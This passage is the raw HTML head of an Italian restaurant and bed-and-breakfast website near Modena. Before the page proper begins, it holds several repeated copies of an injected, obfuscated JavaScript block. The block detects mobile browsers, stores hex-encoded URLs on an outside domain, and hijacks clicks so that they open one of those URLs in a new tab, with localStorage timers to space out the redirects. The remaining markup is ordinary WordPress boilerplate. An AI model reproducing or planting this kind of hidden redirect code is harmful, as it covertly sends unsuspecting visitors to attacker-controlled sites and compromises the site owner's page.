)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x6d\x7a\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x6c\x63\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x75\x48\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x5a\x71\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x63\x56\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x63\x6e\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x4b\x78\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x4a\x4e\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x78\x47\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x6f\x6a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x6d\x7a\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x6c\x63\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x75\x48\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x5a\x71\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x63\x56\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x63\x6e\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x4b\x78\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x4a\x4e\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x78\x47\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x6f\x6a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x6d\x7a\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x6c\x63\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8" />
<title>Ristorante Turismo &#8211; Steackhouse Grill | Modena Nord | Bed &amp; Breakfast</title>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ristorante Turismo &raquo; Feed" href="https://www.ristoranteturismo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ristorante Turismo &raquo; Feed dei commenti" href="https://www.ristoranteturismo.com/comments/feed/" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ristorante Turismo &raquo; Home Feed dei commenti" href="https://www.ristoranteturismo.com/home/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ristoranteturismo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.